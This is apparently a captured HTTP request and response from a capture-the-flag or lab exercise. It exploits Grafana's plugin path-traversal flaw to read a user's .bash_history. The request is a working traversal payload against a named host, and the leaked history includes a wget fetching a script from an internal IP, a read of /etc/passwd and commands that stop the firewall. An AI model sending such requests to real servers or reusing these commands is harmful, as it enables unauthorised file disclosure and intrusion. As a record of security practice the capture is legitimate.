 Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../home/grafana/.bash_history HTTP/1.1
2 Host: 418c79e5.clsadp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=dcc150aeaddf8733913eabbf4fc54164
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
58 systemctl start firewalld
59 systemctl stop firewall
60 systemctl status firewalld
61 yum install firewalld
62 sudo -i
63 ./solr stop
64 source /etc/profile
65 ./solr start
66 source /etc/profile
67 ./solr start
68 source /etc/profile
69 ./solr start
70 ./solr stop
71 source /etc/profile
72 ./solr stop
73 ./solr start
74 source /etc/profile
75 ./solr start
76 wget
77 ./solr start
78 java ExecTemplateJDK8.class
79 python
80 python scripts/run_pretraining_encoder.py
81 yum grouplist
82 yum groupinstall "KDE Plasma Workspaces"
83 sudo -i
84 ./solr start
85 systemctl status
86 systemctl status firewalld
87 systemctl stop firewalld.service
88 wget http://10.0.0.125:8000/a.sh
89 systemctl stop firewalld.service
90 systemctl status firewalld
91 sudo -i
92 vim /etc/profile
93 sudo -i
94 lspci | grep -i VGA
95 lspci | grep -i
96 lspci
97 nvidia-smi
98 pwd
99 ls
100 cat etc/passwd
101 cd /home
102 cd /grafana
103 echo "flag{*****}" > flag
104 cat flag
105 pwd
106 quit